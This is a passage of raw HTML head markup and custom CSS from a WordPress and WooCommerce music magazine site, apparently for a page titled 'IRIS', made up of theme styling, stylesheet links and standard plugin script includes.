.mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=935624582' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/30847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/iris/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=30847' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6.jpg 600w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-500x500.jpg 500w" imagesizes="(max-width: 600px) 100vw, 600px">		<meta property="og:title" content="IRIS">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/iris/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
